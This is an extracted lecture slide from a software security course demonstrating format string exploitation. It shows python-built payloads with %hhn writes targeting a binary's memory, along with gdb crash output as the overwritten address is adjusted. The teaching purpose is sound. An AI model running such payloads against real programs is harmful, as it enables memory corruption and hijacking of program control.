 Format String Exploitation
$ echo `python -c 'print
"\xd8\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` >
test
gdb... run…
Program received signal SIGILL, Illegal instruction.
0x080483ff in _start ()
$ echo `python -c 'print
"\xdb\x97\x04\x08BBBBCCCCDDDD" + "%239x%2\$hhn"'` >
test
Program received signal SIGSEGV, Segmentation fault.
0xff0483a2 in ?? ()
$ echo `python -c 'print
"\xdb\x97\x04\x08\xda\x97\x04\x08CCCCDDDD" +
"%239x%2\$hhn%3\$hhn"'` > test
Adam Doupé, Software Security
291
ASU